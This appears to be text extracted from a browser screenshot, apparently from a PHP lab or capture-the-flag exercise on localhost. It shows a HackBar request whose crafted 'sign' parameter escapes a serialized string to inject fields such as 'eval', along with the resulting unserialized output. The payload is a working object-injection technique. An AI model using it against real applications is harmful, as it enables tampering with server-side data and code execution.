 localhost/2.php?name=testtesttesttesttesttest&sign=hello";s:4:"sign
新手上路 常用网址 新标签页
a:3:{s:4:"name";s:24:"";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
name:";s:4:"sign";s:54:"hello
sign:eval
number:2000
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS Other
Load URL http://localhost/2.php?name=testtesttesttesttesttest&sign=hello%22;s:4:%22sign%22;s:4:%22eval%22;s:6:%22number%22;s:4:%222000%22;}